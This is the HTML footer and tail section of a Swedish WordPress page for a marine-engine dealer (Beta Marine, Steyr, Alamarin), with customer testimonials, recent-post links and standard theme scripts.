					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-1674" class="blog-article post-1674 post type-post status-publish format-standard hentry category-okategoriserade">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/alamarine-beta-marine-steyr-motors/" title="Permalink to Alamarine &#8211; Beta Marine &#8211; Steyr Motors">Alamarine &#8211; Beta Marine &#8211; Steyr Motors</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/alamarine-beta-marine-steyr-motors/" title="Alamarine &#8211; Beta Marine &#8211; Steyr Motors"><time datetime="2017-02-05T14:15:32+01:00">5 februari, 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
				
	<nav class="navigation pagination" aria-label="Sidnumrering för inlägg">
		<h2 class="screen-reader-text">Sidnumrering för inlägg</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.nordic-gensets-motors.se/category/okategoriserade/page/2/">2</a>
<a class="next page-numbers" href="http://www.nordic-gensets-motors.se/category/okategoriserade/page/2/">Nästa</a></div>
	</nav>
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option5"><div id="footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Behagligaste servicen jag har gjort" // Bo Nilsson, Söderhamn</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Marin motorernas Rolls Royce"
// Robert Brente tidigare VD för Yanmar och grunadre av Nordic Genset & Motors</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Betydligt tystare och behagligare gång än min gamla Yanmar YSE 12, går som en klocka" Björn Gustafsson, Åkersberga</div>
		</aside></div><div id="footer-col4" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Har förbrukat 2st Volvo Penta motorer, men Steyrn bara går och går" // Sten, ägare till en Ribb charterbåt som går i tuffa förhållanden</div>
		</aside></div><div id="footer-col5" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Senaste inläggen</span></h3>
		<ul>
											<li>
					<a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
											<span class="post-date">16 januari, 2026</span>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
											<span class="post-date">5 augusti, 2025</span>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
											<span class="post-date">12 juli, 2025</span>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-footer" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minamaze\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.9.8" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.9.8" id="thinkup-responsiveslides-js"></script>

</body>
</html>